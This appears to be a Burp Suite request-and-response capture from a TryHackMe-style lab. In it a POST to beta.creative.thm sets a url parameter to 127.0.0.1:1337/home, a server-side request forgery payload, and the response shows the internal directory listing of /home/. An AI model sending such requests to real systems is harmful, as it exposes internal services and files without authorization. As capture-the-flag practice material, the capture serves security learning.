 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a//127.0.0.1%3a1337/home
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Apr 2024 16:59:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTM
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" co
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23